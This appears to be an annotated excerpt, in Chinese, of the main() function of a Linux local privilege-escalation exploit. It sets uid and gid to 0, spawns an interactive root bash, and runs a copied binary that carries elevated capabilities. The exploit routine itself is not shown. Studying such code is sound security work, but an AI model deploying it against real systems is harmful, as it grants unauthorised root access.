 126 int main(int argc, char *argv[])
127 {
128     if (strstr(argv[0], "magic") || (argc > 1 && !strcmp(argv[1], "shell"))) {
129         setuid(0);
因为已经all+ep，所以可以将uid和gid设为0
130         setgid(0);
131         execl("/bin/bash", "/bin/bash", "--norc", "--noprofile", "-i", NULL);
132         err(1, "execl /bin/bash"); 获得shell
133     }
134
135     pid_t child = fork();
136     if (child == -1)
137         err(1, "fork");
138
139     if (child == 0) {
140         _exit(exploit());
141     } else {
142         waitpid(child, NULL, 0);
143     }
144
145     execl(BIN_UPPER, BIN_UPPER, "shell", NULL); 执行复制进去的具有高权限的二进制
146     err(1, "execl %s", BIN_UPPER);
147 }